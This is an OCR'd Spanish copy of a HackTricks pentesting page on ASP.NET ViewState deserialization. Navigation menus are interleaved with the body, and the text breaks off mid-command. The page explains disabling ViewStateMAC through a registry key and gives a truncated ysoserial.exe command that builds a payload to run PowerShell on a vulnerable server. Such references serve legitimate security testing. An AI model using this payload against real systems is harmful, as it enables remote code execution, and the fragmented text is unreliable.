 ¡BIENVENIDO!
Trucos Hack
Valores y preguntas frecuentes de
HackTricks
Sobre el Autor
METODOLOGÍAS Y RECURSOS
GENÉRICOS
Metodología de pentesting
Metodología de reconocimiento
externo
Red de Pentesting
Pentesting Wifi
Metodología de phishing
Caso de prueba: 1 – EnableViewStateMac=false y
viewStateEncryptionMode=false
También es posible desactivar ViewStateMAC completamente configurando el
AspNetEnforceViewStateMac clave de registro a cero en:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\.NETFramework\v{VersionHere}
Identificar los atributos de ViewState
Puede intentar identificar si ViewState está protegido por MAC capturando una solicitud que
contenga este parámetro con BurpSuite. Si no se utiliza Mac para proteger el parámetro, puede
explotarlo usando YSoSerial.Net
ysoserial.exe -o base64 -g TypeConfuseDelegate -f ObjectStateFormatter -c "powershell.ex
EN ESTA PÁGINA
¿Qué es ViewState?
Casos de prueba
Caso de prueba: 1 – E...
Caso de prueba 1.5: c...
Caso de prueba: 2 – ....
Caso de prueba: 3 – ....
Caso de prueba: 4 – ....
Caso de prueba 6: se ...
Resultado de una expl...
Referencias